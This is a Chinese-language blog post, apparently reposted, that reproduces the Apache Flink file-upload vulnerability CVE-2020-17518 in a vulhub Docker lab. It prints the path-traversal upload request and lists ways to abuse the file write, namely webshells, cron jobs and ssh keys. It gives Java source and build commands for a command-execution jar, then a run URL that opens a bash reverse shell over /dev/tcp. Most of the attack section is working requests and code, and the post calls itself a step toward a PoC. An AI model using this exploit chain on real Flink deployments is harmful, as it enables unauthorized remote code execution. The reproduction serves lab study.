执行如下命令启动Flink 环境:

docker-compose up -d复制



环境启动后,目标为

http://your-ip:8081复制





先上传1个文件,测试测试环境:



POST /jars/upload HTTP/1.1Host: 1.1.1.1:8081Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6YContent-Length: 185------WebKitFormBoundaryoZ8meKnrrso89R6YContent-Disposition: form-data; name="jarfile"; filename="../../../../../../tmp/don9sec"don9sec------WebKitFormBoundaryoZ8meKnrrso89R6Y--复制

如图,环境搭建成功。

文件写入大概有以下几种利用姿势(欢迎师傅们补充):

写入webshell写入cron或ssh key等文件写入jar等库和配置文复制



计划任务反弹shell尝试-失败

注意:



p牛的docker环境里是没有crontab的,所以得先配置一下复现环境的依赖:

# 安装 crontabapt-get update && apt-get -y install cronservice cron start复制

如图,crontab已成功安装.

多次测试均已失败告终,这里仅记录一下这种思路。

jar包反弹shell尝试-成功



准备jar包,源码如下:

import java.io.File;import java.util.Scanner;public class Execute {public Execute() {}public static void main(String[] args) throws Exception {String o = "";String cmd = args[0];ProcessBuilder p;if (System.getProperty("os.name").toLowerCase().contains("win")) {p = new ProcessBuilder(new String[]{"cmd.exe", "/c", cmd});} else {String pty = "/bin/sh";if ((new File("/bin/bash")).exists()) {pty = "/bin/bash";}p = new ProcessBuilder(new String[]{pty, "-c", cmd});}Process s = p.start();Scanner c = (new Scanner(s.getInputStream())).useDelimiter("\\A");c.close();}}复制

将源码编译并打包为jar包,如图

javac Execute.javajar cf execShell.jar Execute.class复制



获取上传路径

注:Flink运行时文件都在/tmp目录下

通过接口 /jobmanager/config 可以获取web.tmpdir的路径:



然后通过/jars/upload接口上传jar包。

右键 -> paste from file

如图,成功上传jar包:



执行命令,反弹shell:

/jars/shell.jar/run?entry-class=Execute&program-args='/bin/bash+-i+>%26+/dev/tcp/0.0.0.0/9999+0>%261'复制



成功反弹shell,如图:

成功反弹shell,如图:

后续的步骤就是把复现过程代码化,落地成poc。

参考:

https://github.com/vulhub/vulhub/tree/master/flink/CVE-2020-17518https://nosec.org/home/detail/4639.html复制

文章转载自pen4uin,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。

评论

相关阅读

【专家有话说第五期】在不同年龄段,DBA应该怎样规划自己的职业发展?

墨天轮编辑部

1295次阅读

2025-03-13 11:40:53

【专家观点】罗敏:从理论到真实SQL,感受DeepSeek如何做性能优化

墨天轮编辑部

1279次阅读

2025-03-06 16:45:38

2025年2月国产数据库大事记

墨天轮编辑部

1008次阅读

2025-03-05 12:27:34

2025年2月国产数据库中标情况一览:GoldenDB 3500+万!达梦近千万!

通讯员

889次阅读

2025-03-06 11:40:20

2月“墨力原创作者计划”获奖名单公布

墨天轮编辑部

456次阅读

2025-03-13 14:38:19

AI的优化能力,取决于你问问题的能力!

潇湘秦

431次阅读

2025-03-11 11:18:22

优炫数据库成功应用于国家电投集团青海海南州新能源电厂!

优炫软件

342次阅读

2025-03-21 10:34:08

达梦数据与法本信息签署战略合作协议

达梦数据

294次阅读

2025-03-06 09:26:57

国产化+性能王炸!这套国产方案让 3.5T 数据 5 小时“无感搬家”

YMatrix

278次阅读

2025-03-13 09:51:26

磐维数据库对外门户全新升级!

磐维数据库

243次阅读

2025-03-04 15:32:59